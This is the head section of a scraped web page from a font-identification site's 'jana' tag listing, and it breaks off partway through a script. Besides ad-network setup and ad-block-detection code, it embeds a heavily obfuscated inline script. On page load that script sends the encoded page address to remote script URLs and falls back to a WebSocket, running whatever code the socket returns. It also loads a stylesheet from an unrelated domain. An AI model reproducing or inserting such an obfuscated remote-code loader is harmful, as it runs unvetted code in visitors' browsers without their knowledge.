

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/jana
body_size: 39038
content:
<!doctype html>
<html lang="en">
<head>
	<title>jana fonts Search like BISHOWSON2  Ranjana Lipi        ISBN9</title>
	<meta name="description" content="jana fonts Search like BISHOWSON2  Ranjana Lipi        ISBN9 - jana fonts Search like BISHOWSON2  Ranjana Lipi        ISBN9993355933, Janaranjani Regular, Man">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 